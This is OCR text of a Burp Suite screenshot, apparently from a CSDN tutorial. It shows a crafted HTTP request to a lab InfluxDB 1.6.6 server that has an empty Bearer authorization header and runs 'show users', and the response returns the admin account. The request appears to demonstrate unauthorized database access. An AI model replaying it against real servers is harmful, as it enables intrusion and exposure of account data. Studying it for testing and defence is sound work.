 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
然后再就行发送.
发送 取消 < >
目标: http://192.168.0.105:8086
请求
Raw 参数 头 Hex
POST /query HTTP/1.1
Host: 192.168.0.105:8086
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Bearer
Cookie:
Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1682317653,1684241130,1684249819,168
4654859; security_level=0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
db=sample&q=show users
把数据添加在这.
这个请求是显示用户信息.
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: application/json
Request-Id: 7e49148d-804e-11ee-8027-000000000000
X-Influxdb-Build: OSS
X-Influxdb-Version: 1.6.6
X-Request-Id:
7e49148d-804e-11ee-8027-000000000000
Date: Sat, 11 Nov 2023 04:55:10 GMT
Connection: close
Content-Length: 99
{"results":[{"statement_id":0,"series":[{"column
s":["user","admin"],"values":[["admin",true]]}]}
]}
成功返回用户信息.
CSDN @半个西瓜.